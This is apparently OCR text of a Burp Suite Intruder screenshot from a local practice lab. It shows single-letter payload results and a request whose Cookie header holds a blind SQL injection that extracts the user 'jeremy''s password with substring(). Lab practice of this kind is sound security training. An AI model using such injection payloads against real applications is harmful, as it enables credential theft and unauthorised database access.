 Attack Save
5. Intruder attack of http://localhost
Attack Save
Results Positions Payloads Resource pool Settings
Intruder attack results filter: Showing all items
Request Payload Status code Response received Error Timeout Length Comment
0 200 2 2248
1 a 200 1 2247
2 b 200 2 2248
3 c 200 2 2247
4 d 200 2 2248
5 e 200 2 1346
6 f 200 2 2248
7 g 200 2 2247
8 h 200 2 2248
9 i 200 2 2247
Request Response
Pretty Raw Hex \n
1 GET /labs/i0x02.php HTTP/1.1
2 Host: localhost
3 Cache-Control: max-age=0
4 sec-ch-ua: "Not/A)Brand";v="8", "Chromium";v="126"
5 sec-ch-ua-mobile: ?0
6 sec-ch-ua-platform: "Linux"
7 Accept-Language: en-US
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/126.0.6478.127 Safari/537.36
0 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
1 Sec-Fetch-Site: same-origin
2 Sec-Fetch-Mode: navigate
3 Sec-Fetch-Dest: document
4 Referer: http://localhost/labs/i0x02.php
5 Accept-Encoding: gzip, deflate, br
6 Cookie: session=6967cabefd763ac1a1a88e11159957db' and substring((select password from injection0x02 where username = 'jeremy'), 1, 4) = 'jere'#
7 Connection: keep-alive
8
9
Search 0 highlig
2 of 36